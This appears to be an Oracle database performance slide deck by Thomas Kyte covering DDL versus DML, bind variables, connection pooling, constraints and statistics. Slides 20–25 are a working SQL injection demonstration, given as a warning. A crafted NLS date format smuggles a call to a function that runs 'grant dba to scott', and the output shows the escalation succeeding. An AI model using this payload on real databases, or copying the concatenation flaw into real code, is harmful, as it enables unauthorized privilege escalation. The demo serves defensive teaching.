Slide 1

Five things you want to know about Performance
Thomas Kyte
http://asktom.oracle.com/

Slide 2

DDL
over
DML

Slide 3
DML is good for…
Modifying a small number of rows (not a small %!)
OLTP

Slide 4
DML is good for…
Do some math
  1,000,000 row table
  You want to update 1% of that table
  It has ~100 rows/block
  The 1% are not concentrated in one location
  You will read and modify every block in that table

Slide 5

DDL over DML
ops$tkyte%ORA11GR2> create table t
2 ( x int,
3 data varchar2(50),
4 a char(10) default 'a',
5 b char(10) default 'b',
6 c char(28) default 'c',
7 d char(10) default 'd'
8 )
9 /
Table created.

Slide 6
DDL over DML
ops$tkyte%ORA11GR2> insert --+ APPEND
2 into t(x)
3 select rownum
4 from dual
5 connect by level <= 1000000;
1000000 rows created.
ops$tkyte%ORA11GR2> commit;
Commit complete.

Slide 7
DDL over DML
ops$tkyte%ORA11GR2> select min(cnt), max(cnt), avg(cnt)
2 from (
3 select bno, count(*) cnt
4 from (
5 select dbms_rowid.rowid_block_number(rowid) bno
6 from t
7 )
8 group by bno
9 )
10 /
MIN(CNT) MAX(CNT) AVG(CNT)
---------- ---------- ----------
98 101 99.009901

Slide 8
DDL over DML
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats(user,'T');
PL/SQL procedure successfully completed.
ops$tkyte%ORA11GR2> alter table t add constraint t_pk primary key(x);
Table altered.

Slide 9
DDL over DML
ops$tkyte%ORA11GR2> update t set data = 'something else a bit bigger than the original..'
2 where mod(x,100) = 50;
10000 rows updated.
Statistics
----------------------------------------------------------
58 recursive calls
20313 db block gets
10154 consistent gets
5476 physical reads
3369872 redo size
10000 rows processed
ops$tkyte%ORA11GR2> select used_ublk from v$transaction;
USED_UBLK
----------
152

Slide 10
DDL over DML
ops$tkyte%ORA11GR2> create table t
2 ( x int,
3 data varchar2(50),
4 a char(10) default 'a',
5 b char(10) default 'b',
6 c char(28) default 'c',
7 d char(10) default 'd'
8 )
9 PARTITION BY RANGE (x)
10 (
11 PARTITION all_data VALUES LESS THAN (MAXVALUE)
12 )
13 /
Table created.

Slide 11
DDL over DML
ops$tkyte%ORA11GR2> insert --+ APPEND
2 into t(x)
3 select rownum
4 from dual
5 connect by level <= 1000000;
1000000 rows created.
ops$tkyte%ORA11GR2> commit;
Commit complete.
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats(user,'T');
PL/SQL procedure successfully completed.
ops$tkyte%ORA11GR2> alter table t add constraint t_pk primary key(x)
2 using index (create unique index t_pk on t(x) local);
Table altered.

Slide 12
DDL over DML
ops$tkyte%ORA11GR2> create table tmp
2 as
3 select x,
4 case when mod(x,100) = 50
5 then 'something else a bit bigger than the original..'
6 else data
7 end data,
8 a,b,c,d
9 from t
10 /
Table created.
ops$tkyte%ORA11GR2> alter table tmp add constraint tmp_pk primary key(x)
2 using index (create unique index tmp_pk on tmp(x));
Table altered.
Nologging, parallel – if desirable..

Slide 13
DDL over DML
ops$tkyte%ORA11GR2> alter table t
2 exchange partition all_data with table tmp
3 including indexes
4 without validation;
Table altered.

Slide 14
Think about
Doing a mass delete
Using compression
Updating indexed columns
Migrated rows
http://tinyurl.com/RWP-DW-PART3
  Part 3 of Migrate a Data Warehouse
  Discusses benefits using DDL over slow by slow DML for ETL
  Even more numbers for you to use

Slide 15
Sometimes
You don’t want to bind…

Slide 16
Bind Variables
If you do queries per second – then BIND
  http://tinyurl.com/RWP-OLTP-PARSING
If you do seconds per query – then probably NO-BIND
It is all about math, you cannot hard parse many statements per second, no matter what

Slide 17
Bind Variables
If you have a skewed column with few values – maybe NO-BIND
That would be perfectly fine in my shared pool
And we’d get the ‘best’ plan
Select * Select * Select *
from some_table from some_table from some_table
where x = :x where x = :x where x = :x
and status = 1; and status = 2; and status = 3;

Slide 18
Bind Variables
If you are in a Data Warehouse – NO-BIND
  Many seconds per query
  Few parses per second
  Contention is not on the library cache
  Things like adaptive cursor sharing are not desirable in this environment – very expensive to make a mistake once

Slide 19
Bind Variables
Beware of SQL-INJECTION!!!
Do not concatenate user supplied inputs if possible
Sanitize inputs otherwise
  dbms_assert
  Avoiding implicit conversions and NLS defaults
Code Review Mandatory
If (user_input == ‘1’)
Select *
from some_table
where x = :x
and status = 1;

Slide 20
SQL Injection
ops$tkyte%ORA11GR2> create or replace
2 function injectable( p_date in date )
3 return number
4 as
5 l_sql varchar2(1000);
6 l_cnt number;
7 begin
8 dbms_output.put_line( 'enter' );
9 l_sql := '
10 select count(*)
11 into :n
12 from all_users
13 where created = ''' || p_date || '''';
14
15 dbms_output.put_line( l_sql );
16 execute immediate l_sql into l_cnt;
17 return l_cnt;
18 end;
19 /
Function created.

Slide 21
SQL Injection
ops$tkyte%ORA11GR2> exec dbms_output.put_line(injectable(sysdate))
enter
select count(*)
into :n
from all_users
where created = '28-SEP-12'
0
PL/SQL procedure successfully completed.
That is what the developer is expecting and in fact what the developer has always seen… But…

Slide 22
SQL Injection
scott%ORA11GR2> create or replace
2 function nefarious
3 return date
4 authid current_user
5 as
6 pragma autonomous_transaction;
7 begin
8 dbms_output.put_line( 'in routine' );
9 execute immediate 'grant dba to scott';
10 dbms_output.put_line( 'granted' );
11 return sysdate;
12 end;
13 /
Function created.
Scott knows this SQL injection bug exists, Scott knows the owner of the bad code is highly privileged, Scott has connect and resource..

Slide 23
SQL Injection
scott%ORA11GR2> grant execute on nefarious to ops$tkyte;
Grant succeeded.
scott%ORA11GR2> alter session set nls_date_format = '"'' or scott.nefarious() is not null--"';
Session altered.
scott%ORA11GR2> select sysdate from dual;
SYSDATE
------------------------------------
' or scott.nefarious() is not null--
That is a surprise to many people…

Slide 24
SQL Injection
scott%ORA11GR2> select * from session_roles;
ROLE
------------------------------
CONNECT
RESOURCE
scott%ORA11GR2> exec dbms_output.put_line( ops$tkyte.injectable(sysdate) )
enter
select count(*)
into :n
from all_users
where created = '' or
scott.nefarious() is not null--'
in routine
granted
38
PL/SQL procedure successfully completed.
All we have to do is trick that highly privileged user into running for us, just as I did here.. And then….

Slide 25
SQL Injection
scott%ORA11GR2> connect scott/tiger
Connected.
scott%ORA11GR2> select * from session_roles;
ROLE
------------------------------
CONNECT
RESOURCE
DBA
SELECT_CATALOG_ROLE
EXECUTE_CATALOG_ROLE
…
XDB_SET_INVOKER
OLAP_DBA
OLAP_XS_ADMIN
PLUSTRACE
22 rows selected.

Slide 26
Bind Variables
Or – use binds and rely on bind peeking
These queries
:x := 55; :s := 1;
Select /* 135325 */ *
from some_table
where x = :x
and status = :s;
:x := 42; :s := 2
Select /* 135326 */ *
from some_table
where x = :x
and status = :s;
Would be optimized like this:
Select /* 135325 */ *
from some_table
where x = 55
and status = 1;
Select /* 135326 */ *
from some_table
where x = 42
and status = 2;

Slide 27
Connection
Management

Slide 28
I need…
A computer with some input/output and a single core
Who will help me on this one?

Slide 29
Processes vs Cores
5
16000
14000
1 Proc/Core
12000
10 Proc/Core Max
10000
50 Proc/Core Max
8000
6000
4000
2000
0
4
8
12
16
20
24
28
32
Notes:
You can only do so much on a given machine. There are physical limits.
1 process per core = excellent scaling (ASSUMPTION: the process is scalable in the first place, more than one thing at a time can in fact be done)
N process’s per core = degrading scalability – the less our assumption of scalable processing is true – the wider the divergence. Compare “a program that computes prime numbers and prints them (very scalable – no shared resources)” and “a program that hard parses like mad – very cpu intensive like the prime number generator – but inherently non-scalable)

Slide 30
Database Performance Core Principles
To determine acceptable CPU utilization take a probabilistic approach to the subject.
  If a CPU is 50% busy the chance of getting scheduled is 1 in 2
  If a CPU is 66% busy the chance of getting scheduled is 1 in 3
  If a CPU is 80% busy the chance of getting scheduled is 1 in 5
  If a CPU is 90% busy the chance of getting scheduled is 1 in10
If the probabilities are used as indicator of the predictability of user response time, then the variance in user response time becomes noticeable at about 60-65%
This has been observed in production and laboratory conditions for many years.

Slide 31
Today’s OLTP Architectural Challenges
Connection Pools
This primary reason for escalation of OLTP systems is poor connection pooling strategies.
Symptoms of a poor connection strategy:
  A high number of connections to the database ( 1,000s )
  A dynamic connection pool with a large number of logon/off to the database ( > 1/Sec )
  Periods of acceptable performance and then unexplainable/undebuggable periods of poor performance/availability
  The inability to determine what is happening in real time

Slide 32
Today’s OLTP Architectural Challenges
What is the sole cause of concurrency based waits?
Would you like to instantly cut your wait events by 50%? *guaranteed to work
Discuss the death spiral
What are other symptoms of bad middle tier logic
  Open_cursors
  Dynamically sized pools

Slide 33
How can you protect yourself
#1 – size the middle tier connection pools properly in the first place
Shared Server
CMAN
Resource Manager

Slide 34
Today’s OLTP Architectural Challenges
http://tinyurl.com/RWP-OLTP-CONNECTIONS
  Demonstration of taking an oversized connection pool (2000+) down to 1000 and then 96.

Slide 35
Constraints

Slide 36
Tune this query
ops$tkyte%ORA11GR2> set autotrace traceonly explain
ops$tkyte%ORA11GR2> select count(*)
2 from t1, t2, t3
3 where t1.t1_id = t2.t1_id
4 and t2.t2_id = t3.t3_id(+)
5 and t3.some_other_id = to_number(:x);
---------------------------------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 1 | 65 | 1 (0)| 00:00:01 |
| 1 | SORT AGGREGATE | | 1 | 65 | | |
| 2 | NESTED LOOPS | | 1 | 65 | 1 (0)| 00:00:01 |
| 3 | NESTED LOOPS | | 1 | 52 | 1 (0)| 00:00:01 |
| 4 | TABLE ACCESS BY INDEX ROWID| T3 | 1 | 26 | 1 (0)| 00:00:01 |
|* 5 | INDEX RANGE SCAN | T3_IDXON_SOME_OTHER_ID | 1 | | 1 (0)| 00:00:01 |
| 6 | TABLE ACCESS BY INDEX ROWID| T2 | 1 | 26 | 0 (0)| 00:00:01 |
|* 7 | INDEX RANGE SCAN | T2_IDXON_T2_ID | 1 | | 0 (0)| 00:00:01 |
|* 8 | INDEX RANGE SCAN | T1_IDXON_T1_ID | 1 | 13 | 0 (0)| 00:00:01 |
---------------------------------------------------------------------------------------------------------

Slide 37
Tune this query
Impossible task given the information you have
You can remove (+) and that is about it (but we already do that)
So, let’s see what the developer gave us to work with…
ops$tkyte%ORA11GR2> set autotrace traceonly explain
ops$tkyte%ORA11GR2> select count(*)
2 from t1, t2, t3
3 where t1.t1_id = t2.t1_id
4 and t2.t2_id = t3.t3_id(+)
5 and t3.some_other_id = to_number(:x);

Slide 38
Tune this query
ops$tkyte%ORA11GR2> CREATE TABLE T1
2 (
3 T1_ID NUMBER(18) ,
4 data varchar2(1000)
5 );
Table created.
ops$tkyte%ORA11GR2> create index t1_idxon_t1_id on t1(t1_id);
Index created.
ops$tkyte%ORA11GR2> CREATE TABLE T2
2 (
3 T2_ID NUMBER(18) ,
4 T1_ID NUMBER(18) ,
5 data varchar2(1000)
6 );
Table created.
ops$tkyte%ORA11GR2> create index t2_idxon_t2_id on t2(t2_id);
Index created.

Slide 39
Tune this query
ops$tkyte%ORA11GR2> CREATE TABLE T3
2 (
3 T3_ID NUMBER(18) ,
4 SOME_OTHER_ID NUMBER(18),
5 data varchar2(1000)
6 );
Table created.
ops$tkyte%ORA11GR2> create index t3_idxon_t3_id on t3(t3_id);
Index created.
ops$tkyte%ORA11GR2> create index t3_idxon_some_other_id on t3(some_other_id);
Index created.

Slide 40
Tune this query
Still impossible task given the information you have
You don’t know what or how the tables relate to each other – 1:1, 1:M?
You don’t know if the relationships are mandatory or optional
“Application enforces them” you are told
  So you ask for them – primary keys, foreign keys, all constraints

Slide 41
Tune this query
ops$tkyte%ORA11GR2> ALTER TABLE T1 ADD CONSTRAINT T1_PK1 PRIMARY KEY (T1_ID);
Table altered.
ops$tkyte%ORA11GR2> ALTER TABLE T2
2 ADD CONSTRAINT T2_PK1
3 PRIMARY KEY (T2_ID);
Table altered.
ops$tkyte%ORA11GR2> ALTER TABLE T3
2 ADD CONSTRAINT T3_ORDER_PK1
3 PRIMARY KEY (T3_ID);
Table altered.
Now we know primary keys and quite a few “NOT NULL” constraints

Slide 42
Tune this query
ops$tkyte%ORA11GR2> ALTER TABLE T2
2 ADD CONSTRAINT T2_OSO_FK1
3 FOREIGN KEY (T1_ID)
4 REFERENCES T1 (T1_ID);
Table altered.
ops$tkyte%ORA11GR2> ALTER TABLE T3
2 ADD CONSTRAINT T3_OLS_S_FK1
3 FOREIGN KEY (T3_ID)
4 REFERENCES T2 (T2_ID);
Table altered.
ops$tkyte%ORA11GR2> alter table t2
2 modify t1_id not null;
Table altered.
Along with foreign keys – and a NOT NULL constraint on T2

Slide 43
Tune this query
ops$tkyte%ORA11GR2> select count(*)
2 from t1, t2, t3
3 where t1.t1_id = t2.t1_id
4 and t2.t2_id = t3.t3_id(+)
5 and t3.some_other_id = to_number(:x);
ops$tkyte%ORA11GR2> select count(*)
2 from t3
3 where t3.some_other_id = to_number(:v0);
--------------------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
--------------------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 1 | 13 | 1 (0)| 00:00:01 |
| 1 | SORT AGGREGATE | | 1 | 13 | | |
|* 2 | INDEX RANGE SCAN| T3_IDXON_SOME_OTHER_ID | 1 | 13 | 1 (0)| 00:00:01 |
--------------------------------------------------------------------------------------------
These are now semantically equivalent queries.
How did I get there?

Slide 44
Tune this query
ops$tkyte%ORA11GR2> select count(*)
2 from t1, t2, t3
3 where t1.t1_id = t2.t1_id
4 and t2.t2_id = t3.t3_id(+)
5 and t3.some_other_id = to_number(:x);
ops$tkyte%ORA11GR2> select count(*)
2 from t1, t2, t3
3 where t1.t1_id = t2.t1_id
4 and t2.t2_id = t3.t3_id
5 and t3.some_other_id = to_number(:x);
First, we know the outer join is not necessary
  Where t2.col = t3.col(+) and t3.anything = ‘something’
  Implies the (+) is not necessary
    If the outer join ‘happened’, then t3.anything would be NULL! And t3.anything = to_number(:v0) would never be satisfied

Slide 45
Tune this query
ops$tkyte%ORA11GR2> select count(*)
2 from t1, t2, t3
3 where t1.t1_id = t2.t1_id
4 and t2.t2_id = t3.t3_id(+)
5 and t3.some_other_id = to_number(:x);
ops$tkyte%ORA11GR2> select count(*)
2 from t2, t3
3 where t2.t2_id = t3.t3_id
5 and t3.some_other_id = to_number(:x);
Second, we know that T1 is not relevant to the query
  Nothing is projected from T1 in the output
  T1(t1_id) is the primary key, joined to T2(t1_id) – so T2 is “key preserved”
  T2(t1_id) is NOT NULL and is a foreign key to T1
  Therefore, when you join T1 to T2 – every row in T2 appears at least once and at most once in the output

Slide 46
Tune this query
ops$tkyte%ORA11GR2> select count(*)
2 from t1, t2, t3
3 where t1.t1_id = t2.t1_id
4 and t2.t2_id = t3.t3_id(+)
5 and t3.some_other_id = to_number(:x);
ops$tkyte%ORA11GR2> select count(*)
2 from t3
3 where t3.some_other_id = to_number(:x);
Lastly, we know that T2 is not relevant to the query
  Nothing is projected from T2 in the output
  T2(T2_ID) is the primary key, joined to T3(T3_ID) – so T3 is “key preserved”
  T3(T3_ID) is NOT NULL and is a foreign key to T2
  Therefore, when you join T2 to T3 – every row in T3 appears at least once and at most once in the output

Slide 47
Tune this query
ops$tkyte%ORA11GR2> SELECT COUNT(*)
2 FROM T1, T2, T3
3 WHERE T2.order_id = T1.order_id
4 AND T2.service_order_id = T3.service_order_id (+)
5 AND T3.related_service_order_id = TO_NUMBER(:v0);
Is the same as…. But only because of the constraints in place…
ops$tkyte%ORA11GR2> SELECT COUNT(*)
2 FROM T3
3 WHERE T3.related_service_order_id = TO_NUMBER(:v0);
Actually.. We could probably ‘tune’ this more…

Slide 48
Tune this query
So, do your developers have to be this smart?
Nope.. 10053 trace (after constraints added) shows:
SQL:******* UNPARSED QUERY IS *******
SELECT COUNT(*) "COUNT(*)" FROM "OPS$TKYTE"."T1" "T1","OPS$TKYTE"."T2" "T2","OPS$TKYTE"."T3" "T3" WHERE "T2"."T1_ID"="T1"."T1_ID" AND "T2"."T2_ID"="T3"."T3_ID"(+) AND "T3"."SOME_OTHER_ID"=TO_NUMBER(:B1)
JE: eliminate table: T1 (T1)
...
SQL:******* UNPARSED QUERY IS *******
SELECT COUNT(*) "COUNT(*)" FROM "OPS$TKYTE"."T2" "T2","OPS$TKYTE"."T3" "T3" WHERE "T2"."T2_ID"="T3"."T3_ID"(+) AND "T3"."SOME_OTHER_ID"=TO_NUMBER(:B1)
Query block SEL$FFB75F5A (#0) simplified
...
OJE: Converting outer join of T3 and T2 to inner-join.
...
SQL:******* UNPARSED QUERY IS *******
SELECT COUNT(*) "COUNT(*)" FROM "OPS$TKYTE"."T2" "T2","OPS$TKYTE"."T3" "T3" WHERE "T3"."T3_ID"="T2"."T2_ID" AND "T3"."SOME_OTHER_ID"=TO_NUMBER(:B1)
JE: eliminate table: T2 (T2)
SQL:******* UNPARSED QUERY IS *******
SELECT COUNT(*) "COUNT(*)" FROM "OPS$TKYTE"."T3" "T3" WHERE "T3"."SOME_OTHER_ID"=TO_NUMBER(:B1)

Slide 49
Tune this query
Datatypes are constraints, affect cardinality estimates
Check constraints used for query rewrite
NOT NULL as well
And foreign key/primary key/unique constraints
Dimensions are used to rewrite
What about a data warehouse?
What about deferrable constraints?

Slide 50
Some Things
About Statistics

Slide 51
How to defeat Statistics
Using the wrong data type
Using ‘fake’ values
Abusing functions

Slide 52
Using the Wrong Datatype
Datatypes are constraints
Optimizer uses constraints
Database uses constraints (31-feb-2010)
If you use the wrong data type you will
  Lose data integrity
  Confuse the optimizer
  Spend a lot of CPU converting things so you can use builtin features

Slide 53
Wrong Datatypes
ops$tkyte%ORA11GR2> create table t
2 as
3 select object_name, object_type, owner,
4 to_date( '01-jan-2007', 'dd-mon-yyyy' ) + rownum DT,
5 to_char(
6 to_date( '01-jan-2007', 'dd-mon-yyyy' ) + rownum,
7 'YYYYMMDD'
8 ) STR,
9 to_number(
10 to_char(
11 to_date( '01-jan-2007', 'dd-mon-yyyy' ) + rownum,
12 'YYYYMMDD' )
13 ) NUM
14 from all_objects a
15 order by dbms_random.random
16 /
Table created.

Slide 54
Wrong Datatypes
ops$tkyte%ORA11GR2> create index dt_idx on t(dt);
Index created.
ops$tkyte%ORA11GR2> create index str_idx on t(str);
Index created.
ops$tkyte%ORA11GR2> create index num_idx on t(num);
Index created.

Slide 55
Wrong Datatypes
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where dt = trunc(sysdate);
COUNT(OBJECT_TYPE)
------------------
1
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where str = to_char(trunc(sysdate),'YYYYMMDD');
COUNT(OBJECT_TYPE)
------------------
1
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where num = to_number(to_char(trunc(sysdate),'YYYYMMDD'));
COUNT(OBJECT_TYPE)
------------------
1
“seed” dbms_stats if necessary…

Slide 56
Wrong Datatypes
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats(user,'T');
PL/SQL procedure successfully completed.
ops$tkyte%ORA11GR2> select column_name, histogram
2 from user_tab_columns
3 where table_name = 'T';
COLUMN_NAME HISTOGRAM
------------------------------ ---------------
OBJECT_NAME NONE
OBJECT_TYPE NONE
OWNER NONE
DT NONE
STR NONE
NUM NONE
6 rows selected.

Slide 57
Wrong Datatypes
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where str between '20131231' and '20140101';
COUNT(OBJECT_TYPE)
------------------
2
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 192 (100)| |
| 1 | SORT AGGREGATE | | 1 | 18 | | |
|* 2 | TABLE ACCESS FULL| T | 327 | 5886 | 192 (1)| 00:00:03 |
---------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - filter(("STR"<='20140101' AND "STR">='20131231'))

Slide 58
Wrong Datatypes
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where num between 20131231 and 20140101;
COUNT(OBJECT_TYPE)
------------------
2
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 192 (100)| |
| 1 | SORT AGGREGATE | | 1 | 15 | | |
|* 2 | TABLE ACCESS FULL| T | 327 | 4905 | 192 (1)| 00:00:03 |
---------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - filter(("NUM"<=20140101 AND "NUM">=20131231))

Slide 59
Wrong Datatypes
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where dt between to_date( '31-dec-2013', 'dd-mon-yyyy' )
3 and to_date( '01-jan-2014', 'dd-mon-yyyy' );
COUNT(OBJECT_TYPE)
------------------
2
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
--------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Tim
--------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 6 (100)|
| 1 | SORT AGGREGATE | | 1 | 17 | |
| 2 | TABLE ACCESS BY INDEX ROWID| T | 3 | 51 | 6 (0)| 00:
|* 3 | INDEX RANGE SCAN | DT_IDX | 3 | | 2 (0)| 00:
--------------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
3 - access("DT">=TO_DATE(' 2013-12-31 00:00:00', 'syyyy-mm-dd hh24:mi:ss')
AND "DT"<=TO_DATE(' 2014-01-01 00:00:00', 'syyyy-mm-dd hh24:mi:ss'

Slide 60
Wrong Datatypes
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats(user,'T',
method_opt=>'for all indexed columns');
PL/SQL procedure successfully completed.
ops$tkyte%ORA11GR2> pause
ops$tkyte%ORA11GR2>
ops$tkyte%ORA11GR2> select column_name, histogram
2 from user_tab_columns
3 where table_name = 'T';
COLUMN_NAME HISTOGRAM
------------------------------ ---------------
OBJECT_NAME NONE
OBJECT_TYPE NONE
OWNER NONE
DT HEIGHT BALANCED
STR HEIGHT BALANCED
NUM HEIGHT BALANCED
6 rows selected.

Slide 61
Wrong Datatypes
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where str between '20131231' and '20140101';
COUNT(OBJECT_TYPE)
------------------
2
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 192 (100)| |
| 1 | SORT AGGREGATE | | 1 | 18 | | |
|* 2 | TABLE ACCESS FULL| T | 327 | 5886 | 192 (1)| 00:00:03 |
---------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - filter(("STR"<='20140101' AND "STR">='20131231'))

Slide 62
Wrong Datatypes
ops$tkyte%ORA11GR2> select count(object_type) from t
2 where dt between to_date( '31-dec-2013', 'dd-mon-yyyy' )
3 and to_date( '01-jan-2014', 'dd-mon-yyyy' );
COUNT(OBJECT_TYPE)
------------------
2
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
--------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Tim
--------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 6 (100)|
| 1 | SORT AGGREGATE | | 1 | 17 | |
| 2 | TABLE ACCESS BY INDEX ROWID| T | 3 | 51 | 6 (0)| 00:
|* 3 | INDEX RANGE SCAN | DT_IDX | 3 | | 2 (0)| 00:
--------------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
3 - access("DT">=TO_DATE(' 2013-12-31 00:00:00', 'syyyy-mm-dd hh24:mi:ss')
AND "DT"<=TO_DATE(' 2014-01-01 00:00:00', 'syyyy-mm-dd hh24:mi:ss'

Slide 63
Fear of Nulls
Use some out of range value
  Which obviously changes the high/low values
  Which impacts cardinality estimates
Afraid of not being able to use indexes
  Nulls are not indexed – NOT TRUE
Could the use of fake values lead to data integrity issues?

Slide 64
Fake Values
ops$tkyte%ORA11GR2> create table t
2 as
3 select *
4 from (
5 select add_months(sysdate,-100) + mod( rownum, 3000 ) dt
6 from dual
7 connect by level <= 1000000
8 )
9 where dt < trunc(sysdate,'y')
10 /
Table created.
ops$tkyte%ORA11GR2> insert into t
2 select *
3 from (
4 select null dt
5 from dual
6 connect by level <= 1000000
7 )
8 /
1000000 rows created.

Slide 65
Fake Values
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats( user, 'T' );
PL/SQL procedure successfully completed.

Slide 66
Fake Values
ops$tkyte%ORA11GR2> select count(*)
2 from t
3 where dt between to_date( '01-jun-2013' ) and to_date( '30-jun-2013' );
COUNT(*)
----------
9657
Execution Plan
----------------------------------------------------------
Plan hash value: 2966233522
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 1 | 4 | 949 (2)| 00:00:12 |
| 1 | SORT AGGREGATE | | 1 | 4 | | |
|* 2 | TABLE ACCESS FULL| T | 10337 | 41348 | 949 (2)| 00:00:12 |
---------------------------------------------------------------------------

Slide 67
Fake Values
ops$tkyte%ORA11GR2> create table t
2 as
3 select *
4 from (
5 select add_months(sysdate,-100) + mod( rownum, 3000 ) dt
6 from dual
7 connect by level <= 1000000
8 )
9 where dt < trunc(sysdate,'y')
10 /
Table created.
ops$tkyte%ORA11GR2> insert into t
2 select *
3 from (
4 select to_date( '01-jan-9999') dt
5 from dual
6 connect by level <= 1000000
7 )
8 /
1000000 rows created.

Slide 68
Fake Values
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats( user, 'T' );
PL/SQL procedure successfully completed.

Slide 69
Fake Values
ops$tkyte%ORA11GR2> select count(*)
2 from t
3 where dt between to_date( '01-jun-2013' ) and to_date( '30-jun-2013' );
COUNT(*)
----------
9657
Execution Plan
----------------------------------------------------------
Plan hash value: 2966233522
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 1 | 8 | 1018 (2)| 00:00:13 |
| 1 | SORT AGGREGATE | | 1 | 8 | | |
|* 2 | TABLE ACCESS FULL| T | 1356 | 10848 | 1018 (2)| 00:00:13 |
---------------------------------------------------------------------------

Slide 70
Null Values
ops$tkyte%ORA11GR2> create table t
2 as
3 select case when mod(rownum,1000)=0 then null else object_type end otype,
4 stage.*
5 from stage
6 /
Table created.
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats( user, 'T' );
PL/SQL procedure successfully completed.
ops$tkyte%ORA11GR2> create index t_idx on t(otype);
Index created.
ops$tkyte%ORA11GR2> analyze index t_idx validate structure;
Index analyzed.
ops$tkyte%ORA11GR2> select lf_rows, (select count(*) from t) ,
2 lf_rows- (select count(*) from t) diff
3 from index_stats;
LF_ROWS (SELECTCOUNT(*)FROMT) DIFF
---------- --------------------- ----------
79920 80000 -80

Slide 71
Null Values
ops$tkyte%ORA11GR2> select * from t where otype is null;
--------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
--------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 80 | 3760 | 163 (1)| 00:00:02 |
|* 1 | TABLE ACCESS FULL| T | 80 | 3760 | 163 (1)| 00:00:02 |
--------------------------------------------------------------------------
ops$tkyte%ORA11GR2> select /*+ index( t t_idx ) */ * from t where otype is null;
--------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
--------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 80 | 3760 | 163 (1)| 00:00:02 |
|* 1 | TABLE ACCESS FULL| T | 80 | 3760 | 163 (1)| 00:00:02 |
--------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
1 - filter("OTYPE" IS NULL)

Slide 72
Null Values
ops$tkyte%ORA11GR2> drop index t_idx;
Index dropped.
ops$tkyte%ORA11GR2> create index t_idx on t(otype,0);
Index created.

Slide 73
Null Values
ops$tkyte%ORA11GR2> select * from t where otype is null;
Execution Plan
----------------------------------------------------------
Plan hash value: 470836197
-------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time
-------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | 80 | 3760 | 5 (0)| 00:0
| 1 | TABLE ACCESS BY INDEX ROWID| T | 80 | 3760 | 5 (0)| 00:0
|* 2 | INDEX RANGE SCAN | T_IDX | 80 | | 2 (0)| 00:0
-------------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - access("OTYPE" IS NULL)

Slide 74
